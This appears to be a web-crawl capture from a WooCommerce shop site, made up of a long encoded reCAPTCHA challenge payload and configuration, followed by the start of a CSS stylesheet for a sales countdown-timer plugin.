nQXVGwp9VPsKUwrYFGMO7w5gvwrPDvEnCpcOYCMOUaMKYEsKKQsKdR8OnwpMzHxfDtHTDrVopwphwwodnIkkhGcKFMcO8HMOOdcO7MsOJwrPDgw/[base64]/[base64]/Dlm1FI8KoEMO3wo8gCHAGwpEBwonCtVxaD8OucsKrem3DviFUd8OEw5TCh8OTIcOVw4x5w6/[base64]/DsMOQBcKuwpdAw5ovw4zCi8KMTzZmBUzDsGoWwpPDkwQww7jDlcOJVcKGKRrDhsOxZ1rDukwDV3nDosKKw5saYMOTwqUZw7BtwrBTw7/DoMKKJcOtwrwGwrwlRMOzf8Kuw4/DiMKSJnt6w5bCuHUbIV1TEMOsMS4ow6bDmFTDgiBxeMORecKdQmbCn2HDo8KEw4bCpMOjwr19HHzDiSo8w4A5UDsOWsK4ShszE1vClxtfa3d/[base64]/MTRBW8OULi/DvMKEw4IRw5XDlcKVwpAawokKwrnDinvDtWbCiMKYGMKDC0DChMK/VHbClMKSdcOmw6gXwqB9M0VDwrgfOB/Ch8KZw5XDpgBmwq9dMsKdPMOMLsKjwpAPEWtzw7PDr8KwKMKWw4TCgsOzSmZWR8Kuw7fDvsKUw7XCg8KtH0DDlsOmw7/Ct23DnifDmCgBegvDv8Ojwq8sK8K9w5l4PcOKSsOWw7Y2TWnCnz3ClUXDrGbDvsOzPiLDvyovw43DrhTDucO9XH5fw7jCksOrwrIJw6orAlZULzsqKcOMw6lMw7xLw63DmxE3w6Upwq86wqQ5wrHDl8OiBcOcRlBGFcO0w4R/LsOsw5PDtcK6w6FdLMO9w5dzD11eScOZal/Cs8Kswq1vw6prw7bDvMO1LsKAd0fDicO7wqssGMOJdQACPMK9ShcOFkVvK8KYTnTCpxXCmyl4DXbCgUMcwp4kwoYBw67CkcKSw7LDvMK8Q8OHODDDqwzDuRE0esKCeMKuEDcYwrfDjRR0RcKBw51fwrp3wrdvwrBKw7fDpsOlbsKJfcOMaig7wrB/w6ERw5LDl1IDE3fCsHV4PlBnw7JnLDEPwoo6YxzDvsOHMSInC2Zuw6DClzJifMKGw4VVw4fCkMOcQxU4w4PCjWQvwqQjRWTCpFExPMOBw7s0w6LCqsORCcO5MWfCukBcwqTDr8KnbQcAw6HCmGxUw4LCjgLCtMKYwpwzesKJwqgcHMOkIE/CsDsRwr0Tw6AFw7XDkT/DuMK1e03DhW3CmhnDonHDnxxKwp9mb0rDsT/CvnI+dcOQw5fDrcOcFCnCvRdbw5TDs8K6w7BALC/DhcO1Z8OXOsO3wqN/LhfCucK2ZSPDpMKyIAttVMOVw7XChgjCscK3w5XDhz/[base64]/wooCIcOybcOHwpE0w6XDp3h0wq50wqPDucKUw7DCihFPw4LCgcOPOsK6w4vCmcOSw44QFjk9LsO+YMOGIi0jwoskDcOGw6vDkxE6GyHCqMKnwrJZHMKjYHPDhMKLQ3guw68ow6TClFTDllllIC/CosKoBcKYw4otShZgMF18W8KuwroIOMKLbsOaRRQZw6jDncKWw7VaJFnDrRfCi8KoazR/SsOtHDHCkibClkVyEjcRw47CucKvwpjCnnnDssOKwq8tP8KRw4nCkVvCgsKrNMKfw7AZGMOBwqrDvUrDmhfClMK1wqjCuBvDtMOvTsOnwrTCgjAIRcK/wr1PMcOKATI3ZsKUwq52wowbw5XCiFkcwonCgW0aRCQ+aMKHXXQ0FwfDmH5RDBoNPXQWZDrChinCtV/DnwDCtMKUaBPCkybCsC9Nw7/DgVsHwpgpw6DDm1LDsl1HdVTDokQAwpPDmXjDhcKFV0LDozJfwrleN0vCuMKcw7dfw7HCvRVqKiQOwosdC8OOW1vCmsOvw5oVdcKYFsKbw70fwrh0wrxZwrPCp8KDSRzDvx/CvsK/VcKdw6EKw6fCk8Obw5bDjwnCnAPDjzw2a8K3wrUgwqIew41AdsOIWcO7worClcOxRgrCkF/DjcO/w5HCq3jCt8KfwoJZwrBQwqEgwp1vcMOYVUDCiMO1fUBXM8Okw6NYYEUPw740wqDDgTRFecO9woAjwolQMMKSBsKFwpLCgcKJQC/DoSrCsl7DgMOEG8KqwoM+HyXCs0XCg8ObwoDCoMKrw43CmEvCg8OEwq7DpsOLwpXClcOnPsKJehIANyLDt8OSw47Drjpgfgp6OsODIRYdwprDhATDtsO3wqrDhsK+w7TDjx3DqT1Tw6PCrTLClGc/w7nDj8OZecKTw4LCi8Ojw4IewoBLw5LCm2cFw4pbw6ltUMKnwofDgMOiGMKzwrDCjTPCmcKJwpHCmcK9VnXCtMOPw6E/w4UCw5N7w4VMwqHDkwrCqsKEw4/CnMK4w5jDtMKaw7NmwqfDjBPDmUMcw5fDiQ7ChcOsAAYcTy/DmwDClFwIXSl6w4LCgcKGwoLDtMKAN8O8Dyc0w7RSw7Bow4zDk8Kow5wCF8OcYX84NMK5w44yw7AtRg1sw5c9eMObw4IvwrrCocKgw44Xwp3DsMOFW8ORbMKQaMK5woPDjcOdw6MNR0grTWAhTsKyw57Ds8KAwrDChsOEwohzwokRKXcucy/Cogp6w4AnTMOSw4XCpSjDgcKHRibCjsK0woLCpsKKK8Ohw4XDhsOHw4jCkUvCokkwwrnCsMOYw6UXw7gqw5bCg8K6wr4Yf8K8PsOcHsK5w4fDgXcAWmwqw4XCjD8mwrfCmMO4w6xyOsOTw757w7TCicKxwrVnwqYMFgxrKMKHwrV8wqZrYnLDk8KGIRY/w7BIKknCiMKZw5hgV8K6wpjDjUU3wpVsw4PCrmvDvG9vw6zDmQdiWxxHO15WAMK1wpYEwqcxfcOuw7Fxw5pNJTDCucKmw4cZw717F8OQw7/Dg2EWwpvDvSDDpQl7Z08Xw6xTZMKdEcOlw5MDw411L8Knw7zDsVDCkGnDtMO/woTCg8K8Q17DjCzCsRNywrQmw65oHDEIwrXDj8KoIFdWcsO0w6R3E3IlwppOJjfCqXpyWsOewpBywpBzHMOJaMKdUQczw7jCkSREEgUZWcOyw7s/[base64]/W8OkABIjwpjDrnXClcO9GHzDscO3Vmhyw7zCk1zCvl7CsidKwrhHwohZw5xLwr3DuR/[base64]/ChX4Hw7Fjw77Dg8KYGcOKD2vCo8OowpZpw53DmcO7w4PDlGgFwrfDusOtw4htwoLDhV5MwqBVG8OAw7/CicOGMljCoMKzwpZmVsKsWcOfwpTCmDbDnHwYwrfDvEB7w71VHcKnwrE6GMOtNcOBDRR1w4R7FMOVbMKhaMKSR8OGJcKGSjEQwot2wqfDnsOew7TCvcORW8OyTMKlbcKXwrrDhxg4OMODB8KoMsKAwrcew6/Di3nCiixYwq19YWvDo2VRQ2TCgMKHw7gPwr0EFcK4TsKow5XCt8ONKV3CvMOsdMOreyYaFsOsUCF5KsOPw6kKw7jDjxTDhUHCpQ90KFUlQ8K0wrrDkcKRWVvDhsKMPsO8GcOnwpLChxY1dA9ewovDncOiwo9fw4nDm0/CqhHDj1wYwrbChUrDsSHCr3gsw7ANYVdZwr3DqTHCv8OPw7DCp2rDqsOaCcOwPsO+w40OUUYcwqNJwoQlDzzDv2rDiXPDnjXDtADCncK2JsOow50xw5TDulDDksKgwpFewonCpMO8FHhUIMOtNMKcwrc/wqsNw7p8MUfDr0bDk8OQeCzCuMK6QUxRw6dPOMKyw7ILw7FrZmBGw4jCnTbDmjjDm8O9EsOeR0zDgDYmdMK+w6fDsMODwpDCiC8sD13DgkzClsO2w6LDhSvCtB/Cg8KDGzPDgG/Cjm7DsTXCk3PCvcKVw60oUsOlInjCinQqCT3Cj8Ofw5c+wrNwUMOQwpElw4DCrcKBwpEkwq7DjsOfw7XCvjbDtS0AwpjDjBXCnwk2YXpDLXYjwq8/cMOQwoVfw5pFwqbDqwfDlXlvEgl9wozClcONelg9wq7Dh8Oww4nCm8OufDrCtcKhFVTCnjfCgUPDksOlwqjCuC0uw60feC8LPMKZezbCkVosAkjDjsKPw5DDicKsdWXDisOJw6l2P8Klw7DCpsO8w6/CusKfTMOQwq9Qw6M/[base64]/[base64]/DoHfCvy1HwpvCq8KVw6EewoRoA1/Cr8OWw4PDsFAww47CsXzDl8KqDFFAw78vKsOow4FTD8OAR8KuXsOlwpXCpMK+wq8gAsKUw7kDMxjDkQAmPFPDnQVSacKvQcOxfAk/[base64]/[base64]/SVpOSicFFQTDq2Ajw6Rtw43DrHBYVMKBw7zDlcOOK8K2w71pI2cPEcODwrfCgFDDlBvCk8O1Z3sSw7kPw4I0b8K+Lm3DlMOIw5bCtxPClXxgw7HDrE/DqzTCvxoSwoHDucOtw7ojw7cPOsKOPmHDqMKYQcODw47CtTkkw5zCvMKDJWoEeMOyZzobRcKefWfCg8OOw5PDkGATLjI6w6zCuMOrw7J0wr3DvFzCgxJBw4vDvVRgwrZVEGBxMxnCo8KywozDs8Ovw4psLz/CrQ1owrtXE8KzQcKzwr/[base64]/[base64]/[base64]/YcK+wrrDtwdsw5NEYxrCrycBw44FBC/DrsK8wq3Dr8K2wqnDmyljw6nCpMOwCMOUw51VwrcUJ8KAwotoHMKXwqrDn3bCq8OOw5/CsAcRLsKxwpsTHTrDlMOOBELDuMKOLQB/LAHDtVbCohQww7QDKMK2UcOGw6LCmMKtB1PDi8OHworDpcKnw5hsw7RQYsKPwrfCq8Kww4DDvxHDo8OePh5+EkPDhMK5w6F/Hyk+wp/Dln0sWcKCw6U8asKKZBTCphvCtnjCgEQYFRXCu8OrwrtXOsO8HG7Cq8KXO0h9wpDDk8K9wqnDs0HDhEVcw5sgdsK+PsOXYDgJworCgALDhMKEEWLDsDF8wqrDpcO9wrcJO8OSfXPCv8KPanHCmFJsYsOAKMKrwozDhcOCXcKANMONCnpswo/[base64]/[base64]/[base64]/[base64]/CrsKkwovDrsOzIiXCl8KgWsKTwrNewobDlsOCw5/Cg8O9TDjCqAnCksK0w5AnwpzCrsKDFR4rDFlmwrbCoUxvbQzCjEB1wrfDvsKkw7k7JMOUw416wrJcwoY3SinCksKDwrNtfcKDwrtxcsKUwrFJwqzCphpmA8K0wq/Cq8OTw75aw6zDkT7DmyQLBRVkfHHDu8O4w5VTWR4fwqvDg8OFw5/CnnbDmsO6VlZiwr7Cg2RyOMKcwo7CpsKYdcO7WsOLwrjDvQxHFXbDoyDDgcOrwrvDv3vCmsOuMBvCn8Odw4soACrCoGHDlV7DmDTCrHIZw5XDmzlAbgEKaMK2Sxo/dCfCksORbHsJY8OeGMO5wr4yw4NnbcKvXVk1wq/[base64]/DusK6w79QHwTChMKObmJvw6svTmrDmSrDlsKzWMKNH8OkaMK8wqrCjRLDsgzCj8K0wr8aw5BqYMOgwoTCliPCnxTDtVDCuGrDjgDDg1/DvAJyb1XDtnsnZxxDb8KKZDXDgMO2wrrDo8OBwplKw5o5w7/DrUrDmnx1asKQCRQqcgrCicOkAyTDosOPwrvDnzBCOFzCkcKqw6J1cMKCwq4iwrk3PcOnaBd4P8OCw7JbfH57wrsfbcOww7QHwo15LsODaBbDj8O+w6UbwpDCvcOLEMOuwo9LSsKtTlrDt3bCrEfCmlBCw70YGCMOJVvDvj8ycMOXwqJFwp7ClcKCwq/ChXwHLcOJaMOuXF5SVsOjw5o2wo3CugFfwrE0wr5ewpjCgD1mJg4oPMKNwpnDlivCtcKDwrXCjS/[base64]/[base64]/CssOuwqdTwqMxwrLDhAcZTzDCjcO2e8KvwqfDmMKsNsO8WsOJNkrDjcKOw7LCkjFcwpLDp8KfHsOow7QyKMOaw5DChiJ2eXkywrV5b1rDgllMw6bCicKEwrgEwoHCh8OSwpTDrcOAI2/Ci3DDgSrDr8Kfw5BIQsKbXsKDwolpLhLCgUvCrH0vwo52GSLCkMKSw4jDrQkJLQt4woBPwoh5woFVGjTDjUfDvnp6wqt/w4Qcw4x6w7TDh3vDh8KOwozDs8Kxbgc8w5TDlwHDtcKTwpjClRPCiXACWk5Pw6jDkDHDswtVIsOpYsOww6kRK8Ovw4jClsKdJ8OfMnZkLUQsFcKGc8K1wqVhOWHCucOxwr8KLCRAw6YOVErCoHXDi30Zw4jDhcKSODTCkjwNVsO2N8OBw7fCiS4hw4oUwp/CryV4FsO1wo7CmMOMwprDo8K/[base64]/[base64]/w7vDqsOaw5MDKxV5w6nCpMKGPsOJwqg1fXrCpFrCmMOQXsO1W24Kw7vDgsKRw68iZsOiwpJfB8O0w41MFsKfw4dFC8KUZDVvwqxEw5jCl8K6woLChsK8bsOZwp/Cpmdaw7vCjy7CucKMYMK3BMOrwqoxUsKUBcKMw5QOQsOxw7/Dr8K9G0QgwqlfL8OJw4hlwol/[base64]/ClwgnODVxO1prw4Y6w7nChkfCjcK7wpnCp1cTwoDCoFIJw6rCig4hOgnCl1/DusK/w5UOw5rClsOJw4bDpsKZw4tfR245PMKWN1QMw47DjcOYC8KQAcOrGcK1w57Cvio9OMOWT8OvwrdEw4nDhRbDh1PDp8Okw6fDmHBAF8KmPWBYDSzCiMO/wrkkw5vCssKCIAbCpyRAG8Oew7wDw7wLwqs5wr3Dt8KaMgnDisKjwpzCiGHCtMK5ScOIwrpEw7jDhlXCp8KdIcKbRAlYEMKfw5XDoGVmesKVScOgwqZ8TMOUJRE/KcOVL8Oqw4rDuhdyKmMsw6vDgsKgd1/DscOWw5/DvEfCnyXDrFfChmMJw5rChcKYw7jDhRE4Mnxpw49+SsKdwpg3w67DmzjClB3DpVdEUD/ClcKvw4zDmsOoVDfDqXfCmGDCuyjCuMKae8KPJMOewolKCMKiw45fc8Kswog+asOpw5RXcWgnT2XCsMOMSRLClgLDpmjDgwvDj0lrMcKBZQwww7rDqcK1wpBZwrZJG8O3US/DihDCv8KCw41AZHfDk8OGwpIfYsOUwrPDs8KkQMKXwpHCjhYcwrzDsGpdCMO1wpHCqMO0PsKkLcOJwpULeMKGw5VreMO7wo3DrjXCmcKZdVnCvsKsc8O/LMKGw6nDvMOVZyjDjsONwqXChMO8WsK9wq3DhcOiw5lkwpMnUB4aw59Nflo+AD7DgXjDmcOSNsK1R8O1w7A9BcOhHMKww4ULwqLCkcOlw7zDrxTDmcOfV8K2ewxIYhTDsMOLB8KWw7zDlsKyw5d9w7DDoAsDB03CgnE3bWEjHH8ew6sKO8OBwrJWJg/CpD7CiMKewpdbw6F0BsKBaEfDjyhxUsKKVEB6w6rChMKTccKEfSMFw75zDmrCpMOObBrDkg9WwpTChMKyw68ow7fDgMKcXsOTc1vDq0XCvsOTw6nCnWwEw4bDuMOoworDgBQ/wrdYw5c7QMOvN8KYwpXCo0hLw4g4wrjDlzAnwqjDpcKMVQzCscOOZcOvPRhEelbDjXcgwr7CosO5bsOQw7vCk8OaDF9aw4VGw6ANYMOeZMKdHj9ZAMKAcSQrw70BUcOBw7jCvQ8NSsKjOcOSd8K5wq8uwqw5w5bDnsORw4PDu3cTbjHCucKGw4sxw6AhGD/[base64]/CtTdvKTbDl8KfCcKhIMOJD8OAX28Pwp01XQ3DuV/[base64]/fQHCucONWMOjwqHCl1IKaARKMzXDv8KAwqnDo8Kyw5J4WsKncV97wrXDpi92wprDtMO+KHPDvMKwwolDKF3CqEVmw5wSw4bCgXY0EcOHbEcxw60RCcKCwoo/woBCU8OuWsOew5VUPiHDpVvCrMKrKcKBFcKKbcKmw5TCiMKbwoE+w4LCrhopw67CiDvCvW4Jw4VOKsORIhDCgcO8wrDDlMO/IcKtXcKUU20bw64iwo4ZCMOpw63Di2XDvgRJN8KMCsK6wq7CnsKCwq/CisOFwpvCmsKvesOEPCsxE8KadTTDjsOAw7YQSxs+K2vDpsKYw4nCgDNuw5BtwrkNfDzCtcOsw7TCpMKdwrwFEMKLwrXDnFnDksKBPm0nwrTDp2YHNsO/w4ZNw6B4dcOUZENsYE57w75twpzCriwKw4/Dk8K1V2bDisKGw5DDuMO0wqzClMKZwqw9wrdxw7jCv3Jxw6/Dr0kEw5rDvcOwwq4nw6nDlR0vwpLCpmDClsKkw5MOw5QkU8O7HwtewoDDiTXCnnLDrX3CoV7Cu8KtBXV/w7guw63ChzvClMOWw7Miwq5xPMOPw4rDnMK8wqXCqmQZwrTDqsO5TgMawoTCtiFTcFN2w5nCimk0E2vCnwfCpWnCj8OMwoLDlzjDkWXDuMKiCG8KwqXCpsKZwqbDtsOxKMOCwrdsVHrDgT8CwpXDtF4LTMKpYcKQeiXCg8OVCMO8YsKNwq9kw7TChl/[base64]/CnCHDuzXCuS/ClcO/KsOew6VYwrHCt8OQD8OYQBwwCcKrfTRyVcOGYsKRbsOQCcOewoHDgz/Dn8KEw7zCrijDugtQbnnCphoaw7tIw54jwqXCrVPDsh/DlMOLFcO2wohDwqbDusK7wofCvDliWMOsNMO+w6zDpcOnYww1e1PCgi0Gw4jDsToOw6bCoxfCjk9SwoABDxnDiMKpwrgSwqDDtW9dQcKDBMKMQ8KhUytzKcKHSMKbw4RPUCrDpUbCs8OcXSlHPF1XwoEBPMKRw7h/w5vCrmpAw4nDsAbDisOpw6bDuSjDkxXDjzl/wr/DrDBzT8OZOlDCpgzDt8KYw7YfEHFww64LYcOhWMKVIUZQKEnCsCPDmcKmHsOUc8KKHm/DlMOrZ8OjMVnCsyHCtcKsBcOqw6XDsAkCbwsRw4TCjMKiw4DDjcKVw57Cj8Oifz1Nw6XDpXXDrMOhwqg2VHzCvMO6dyJ4w6vDkcK5w5o/w4nCrjQzw5QMwrBxUFzDkh07w7LDm8OCV8Kqw5VyGw5uJRTDscKFM27CosOtQW9TwqPCtU9Jw4nCm8O4fMO9w6TChsOuemYuD8OJwrIqVMOFdHsIP8Oew5bCsMOYw7fCg8KNLsKCwrYDM8Kawo/[base64]/wr0wwq8pwqHDkcKZw7FINcKpW8KowqLDinjDi0PDtGohfCYjH1fCmsKRB8KqBmVtK0/[base64]/DqEMUw4oKAXbDrsOoaMOXTsOkQStCwrXDrhN8wpzCjznDrcOLw78VSsOvwoRXT8K9c8K/w4cUwoTDosKWWhvCosKew67ChsO+wrPDosKfUyxGw6YIDWvCrcKLwrnCosKyw4PCisOpwqnCuizDgU1ywrPDvcKHFyBwSQvCkxVwwp7ClMKswoTDr3/CoMKFw4FTw4jDjMKPw5lMXsOmwprCqyDDsmjDj0ZYehPCtUMhaw4Iw6Fxf8OEHiAZUiDDusO4w5tdw4tbw67DoyrDlEjDrcK3w77ClcKUwos1LMOcTcO/CWt3HsKSwrfCu31qOEnDjcKocnPCicKlwo4Aw5nCgBXCoGrClg7CiBPCucOeUMKwfcOVCsOsJsKuDyZgwpkhwrVcfcOgG8OKDg0LwrTCkcOBwqbDmlE3w4UNwp/DpsKUwoolFsORw4fCv2jCi2zDjcOvw5htQMKhwp4lw47DgsKiw4LCrCXCvBw7dsOHwpZVD8KmLsKsTxBVRmp2w7fDqMKvb0Y1UsOEwp8Pw5Edw5U9EAthaRsfCcKqSsOHwq/Dk8Kbw4zCqmXDu8ORIsKmHsKPFcKnw6TDv8K+w4TCvi7CsygKK3FRCVrDmsOPHMOfJMKOecKbwqcgfT8DUTTCtifCjAkOwprDnSM8ZsKewpfDscKAwqRsw5VNwozDgsKvwprCvsKQE8KPw5PDjsOMwokpbSjCtcKow6rCg8OgAU7DjMO3wqLDtsKfJR/DgxwUwqdXDMKDwrjDhDp0w6s7BMK8cXwsSXdmwoLDo0IoUsO0acKFe2E/VldENcOaw43CmcK/c8OULC1tGFrCoiIOKDLCtMKWwoDCpEHDk3TDtcOXwrHCpBrDnCTCjMOmOcKXBsK5wqjCqsOuP8K3aMO8w5XCgSHCqxvCmkUcw5HClMOzAQ4GwqrDpB0uw7g0w6AxwqFiVSw5wpcPwp5weQ4Vf1XDpzfDncOEZWRtwrkOHyvCrC5lQ8K1E8K1w6/[base64]/[base64]/w5fCiAvCgCTDqV10fMKFRm8taVBddMKeLcOew4PCoyDCt8KDw4BHwqrDlynDlMKKdMOOGMOFL0tHbEQfw7BzTizCq8K9fE8rw5fDtUYcXcOZexLDkxbCujQ0HsOlYjTDnMOYw4XChG8tw5DDpAZzYMO/CFN6AFvCocKpwr4QfDTCjsOxwrHCn8KVw6sLwpfDhcOmw4rDkCLDlcKaw77DpTfCgcKzwrDDssOfGV/DpMKyEcOMwp0zQ8OsCcOFE8ORMEUOwpNnW8OsCWvDpTXDmFvDksKxbCrCjEPDtMOHwozDgRrCjMOawq4MGWg/wo5Rw6EdwpLCtcKCUsK1DsKvLw/CkcKST8O/UTwRw5bDosK5w7jDqMOdw4TCmMKYw6Vrw5zCssOlDcKxP8Oew7QRwqUdwp57CGPDhMKXcsO2w6o+w5tAwqclA3pKw7Juw41+VMOjAHgdwq7DrcOUwq/DpsKnN1/DpjvDlnzDhmPDpsOWMMKaDVLDpsKbXcOcw6tWSH3Dm2bDo0TCm0gfw7bCgTwewqrCisOawq9bwpcuBXXDlcK+wp0KDXQHUcKmwozDk8KDIMOqEsKrwrsHHMOMwonDnMKyEF5ZwpLCrS9naBRiw4fCtMOODsOLUBDChndewoxQEhPCoMOaw7tRZHphAMOmwpo/U8KnDsKEwrpGw5pVZRrCnHZ+wpjDr8KdNXoHw54awqosZMKiw73CmFHDssOdPcOKwoPCsl1aMATDgcOGw6vCuivDu1Qhw5pLBjLCosKFwpVhWcOaIcOkIntBw6XDoHYrw7pAdn/DmMO4I3MXwq19w43DpMOpw64Yw63CtcOUWcO/wpoma1tCFyAMd8KHPMOowqREwpQYwqt3Z8O/Qi9tDAhGw5rDqxbDucOYBkskDX5Fw4HCih5HSWwSNGLDqgvCjjUSJ0IiwpbCmGDCjTUcYEgtC25oGMKgw7UMcRHClMKhwq42wqADWcOAJ8KUFB0WDcOmwoxUwr5Qw5zCk8OUQcOWSkXDmcOsMsK0wr/CrBlcw5jDqRPCuDnCucOow7bDp8OUw5wEw640EhAZwokSXwVnwrLDlsO/GsKuw7/[base64]/CpWRZbnDDjsK6I0lcw6XDpcKbwpdnw7nDmcOswpTDlG1oQzgJwo8wwqjCjzM3w44uw4YJw7fDrcO/X8KIasOewpHCscOFwo/[base64]/DmcKANy5ew4xgwoVzwpTDkATDs8OCFX3DnMOVw7Z8wqtBwoAiwrDCqD0YYsK/[base64]/CvcOfwqzDjwFvZcKURcKmAzvCuVgWw5oawrACTMOTwp/ChFTCkjgpUMKHbMO+wqoFODUHBit3W8KWw5rDkzzDssKPw47Dngw7ejYbSEtOw7sgwp/[base64]/[base64]/wrfDksOWwoFxMivDt8Kmw7LDuztNOVlURcKhHEnCo8KawqtWIcKQRUk/LMOXasKZwrslCk4ndsOtHUHDriDDm8KMw5vCusKkYsK4wptTw4rCocKfQH/CiMKpc8OHdhN6bMOSNELCvB4hw5fDohfDlWDCvgbDmifCr3ERwrzDgh/DusOjNx8NLsKzwroUw6Euw4XDgzEDw5lZd8KvCj7CmcKQFcODG2jDsjTCuBMGFGoFCsOKacOhw7gNwp1/EcONw4XDkn0LZWbDl8KZw5JAJsKWMUbDmMOvw4PCvcKowrlFwpNRRXtvKVnCljLCmWHDiyvCscKsY8O7csO4CSzDjsONUnvDi3hwcmTDvMKXFcOAwpoObAkhU8OHXMK0wqlrW8Kfw7zDgnUtEiPCix9QwqArwq/ClU7DmQtXwq5BwpjCjlLCmcO6UMOAwo7CljAfwqHDmg1CZ8O5YUsBw7NUw5wlw55EwrpIasOuA8KLVMONPsO/PsOGw6DDl03CvQvCl8KHwoXDv8KzcmXDuTUDwpnDnMOtwrfCi8KnHQFzwox6w6/DuDgNKsObw6DCogEQwrVww6FpUMOOwpnDvEYJT1AcDsKFIsOFw7Q5GMOyaXfDlcKCAcOQFMOpwpINSsK5b8Ksw4RrER/CrQTDlB17w5BPWFLDucKIeMKEwqYSUMKed8KmHXDCjMOiQcKiw6zCg8KQGEBFwoRRwo/Dl2ZEw7bDl1hKwp3Cp8KYBWNMfToaacOKF2nCqBRiQDpyHwLDvwDCmcOORkoJw4F0GMOhP8K0fMOvwqpNwq/Do0N5Ix7CnD8fSjdqw5NSYQ3CrMO3IkHClmhuwpU5cB1Qw4zDk8O0w6zCqsKaw51Mw57CvAZjwqPCjMOgw4vCksKCTwdnR8O2S3vDgsKKQcOsIwrCgwo1w6/Ck8O7w6zDrsOWw7clcsKZIhXCoMOVw64sw6fDlRzDq8KFbcKSJsOOAsKyd318w6oSG8KWJUDDhMOgQWHCkmrDrWgqfMO9w7gQwrNWwocSw709wowow75kNHUIwqUIwrJXQGbDjsKoNcOVT8OXN8KnZMO/[base64]/DqkfDkMO1RsORw5wUwqNSHcOLKsOhwrJ5w6wuTRPDgBB1w6/CsgJWw7NCFnzDmcOIw4vDp0TCuDQ2QsOGb3/[base64]/BS/[base64]/DnsKHwrjCrTMSw45Cw4RbF8KBwpTCtCTCjwDDmMOrQsOJwp/CssOxVcOawoPDmcKhwpcKw45NSGrDvcKeN300w5PDjcKSwqHCt8K0wpdRw7LDr8OUw6JUw5bCrsK2w6TCtsOXLkocQXLCmMK6O8KoJzfDsFRoMEXDsRZIw57CszPDkMKWwp08woM/U25eUMK9w70+B2N0wqTDuAorw4zDrcKKcCdZwrU/w5/DmsOyBcKmw4nDvHg/w6nDtcOVKmnCqcKYw6nCgTQtOXh8w5BvIMKKTmXClg3DoMKGAMK5BcKmwozDhRLDt8OWe8KVwo3Ds8KzDMOjwotAw5rDiitfTsKJwoFOMA7Cl1HDjsKOwoDDp8O7w7pPwrfCmlU/IsKZw6Z1wog+w6xYw6vCssKSLMKEwofDocK8b3wQbwTDp1NnIcORwqADbjYTJBrCt2rCtMK2wqEOK8KhwqlOXsOewoXDlcKrZ8O3wr1AwolWwpDCj3/Ck2/Du8KuJsKaX8OvwpLDn0NgcFETwpvCjMOCcsKOwrNSL8OfJivCiMOhwprDlSTCvcKAw7XCjcO1TMO+fjJ0W8KvAH4WwqNswoDDjk1/w5VOw7IeRQXDvMKuw79rFsKOwpzCtiptd8K9w4zDj2PChw8Sw5sfwrw0CMONfUMqwp3DhcOWFThyw4YBwrrDjB1EwqnClFUBfiPCnhw4O8KSw7TDmxhlJsKcV38lUMOFax8qw77Cs8KgSBHCmcOcwpPDsBYXw4rDgMK2w7FRw5zDtcObN8O/[base64]/CuMKuOMOYw4jDiwkUwqlrwqNswpBdwrLDrGXDoWjDoytfw7nCg8OEwobDkQ/CpcO4w7zCuWjCkB7CtR7DgsOfeGnDgQHCu8OSwrrCs8KBHcK7b8KwCMObP8Oyw4HCicOQw5bCi3wlahQmQnJuLsKBGsOFw7/DqMOpwqJKwqPDr0oQPMKMbRRWA8OvXk1uw5JqwqgtHMKMfsKxJMODcsKBM8KWw5QxVFrDn8OXw5UMT8KqwrVrw7/[base64]/[base64]/YFQNPVowXsOaXicNw4Fxw77Cp8Opw4VHP2kYw4EzJmRbwpHDv8OkCU/[base64]/DpcOfVcKhw4PCo8KXwo1iMWzDgsOew7/Cp8KhRzZsw6PCssK0B1TDv8OswprDnsK6w57CuMO1w5JOw47Ci8KUO8Oxb8OERhLDlFbCkMKYQyHCgMO1woPDtcOiGk0bLGkOw69owr1Iw4gUwrV3CkHCpF/DknnCsG83EcO7Ij03wpcIw4DDiD7CuMKrwotIR8OkVAjDoUTCgcKUWQ/Cpn3CiUE6fsOSWiIDRVzDtsOmw4IRwog+VsOzw67Cn2bDg8Oqw6UMwrTDrkHDtgsmVRPCj0glUsK4LcKVJcOGV8OlOsOAFW/Du8K/N8OHw5zDkMOiH8Ktw7p1WHLCpi3DiCfClMO3w6pXM2zCuRDChhxSwqRCw6t/wrRFKklxwrkvG8KRw5lBwoAtBEPCs8OHw7DDo8OfwpIeeF3DiU8TG8OqHsOuw54Mwq/DscO2NcOEw5HDhnbDoDTCpUnCplPDocKPDUrDvhdtY1/ClsOwwrjDjMK7wqPDgcOSwrTDnAVlbiJDwqXDtQ1ia3AYfn0MRsOwwoLCoRoWwpvDmz11wrRlTMK1NMKpwq/[base64]/[base64]/w7tMw5xUwp7CtcOpdMOEw45JVAzDrMObe8KFwrAOw6xHw5DDhsOow5pIwpTDosK1w5tDw7HDkcKvwprCgsKXw6V9DwPDtsOEW8KmwrLCmXk2wqrDnVU\\u003d\x22],null,[\x22conf\x22,null,\x226LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,996],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://h2opureblue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g/oKCL4MGUkDRVub5okWbFKgy7vMsA9HNjwThZSwTHU\\u003d\x22,1,0,null,1,1763031133831,0,0,[124],null,[157,24,124,120],\x22RC-pdZKg0nzR0bH-g\x22,null,null,null,null,null,\x220dAFcWeA43SOvcOqYdl1v0sY3NqsAMtjvSqM5CBmkIMuZfteNjHhZSfEljnNNIpQNVt3podLh3PvWuPWIhSck9yeX4CzQ_V5F8mA\x22,1763113933793]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.css?ver=2.20.0
body_size: 1562
content:
/* wc countdown timer styles */
.wcct_pl5 {
    padding-left: 5px
}

.wcct_pl10 {
    padding-left: 10px
}

.wcct_pr5 {
    padding-right: 5px
}

.wcct_pr10 {
    padding-right: 10px
}

.wcct_countdown_timer {
    margin-bottom: 0;
    display: inline-block
}

.cart_totals .wcct_countdown_timer {
    display: block
}

.wcct_countdown_timer * {
    font-family: arial, sans-serif
}

.wcct_countdown_timer p:empty, .wcct_counter_bar p:empty {
    display: none
}

.wcct_countdown_timer .wcct_border_none {
    border-color: transparent !important;
}

.wcct_timer_wrap {
    display: inline-block;
    margin-bottom: 10px
}

.wcct_table {
    display: table;
